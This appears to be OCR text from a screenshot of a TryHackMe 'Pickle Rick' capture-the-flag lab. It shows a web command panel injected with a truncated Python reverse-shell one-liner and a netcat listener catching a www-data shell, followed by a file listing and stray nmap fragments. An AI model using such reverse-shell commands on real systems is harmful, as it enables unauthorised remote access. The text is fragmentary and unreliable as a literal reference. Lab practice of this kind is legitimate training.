 10.10.110.7/portal.php
Kali Linux Exploit-DB Google Hacking DB Cipher Identifier (on... Steganography Onli...
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
RT=8989;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("F
Execute
hello
shadowconn@kali: ~/CT.../rooms/02_pickle_rick × shadowconn@kali: ~/CTF/...oms/01_Basic_Pentesting × shad...i: ~ ×
┌──(shadowconn㉿kali)-[~/CTF/TryHackeMe/rooms/02_pickle_rick]
└─$ nc -lvnp 8989
listening on [any] 8989 ...
connect to [10.18.43.250] from (UNKNOWN) [10.10.110.7] 48706
www-data@ip-10-10-110-7:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt clue.txt index.html portal.php
assets denied.php login.php robots.txt
www-data@ip-10-10-110-7:/var/www/html$
t)
rect results at https://nmap.org/submit/ .
ess (1 host up) scanned in 188.25 seconds